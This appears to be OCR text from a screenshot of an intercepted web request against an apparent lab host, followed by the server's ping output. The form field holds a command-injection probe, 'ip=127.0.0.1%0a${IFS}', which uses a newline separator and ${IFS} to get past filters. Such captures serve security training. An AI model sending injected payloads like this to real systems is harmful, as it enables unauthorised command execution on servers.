 1 POST / HTTP/1.1
2 Host: 94.237.56.188:49168
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://94.237.56.188:49168
10 DNT: 1
11 Connection: close
12 Referer: http://94.237.56.188:49168/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 ip=127.0.0.1%0a${IFS}
Search...
0 matches
PING 127.0.0.1
(127.0.0.1) 56(84) bytes
of data.
64 bytes from 127.0.0.1:
icmp_seq=1 ttl=64
time=0.013 ms
--- 127.0.0.1 ping
statistics ---
1 packets transmitted, 1
received, 0% packet
loss, time 0ms
rtt min/avg/max/mdev =
0.013/0.013/0.013/0.000
ms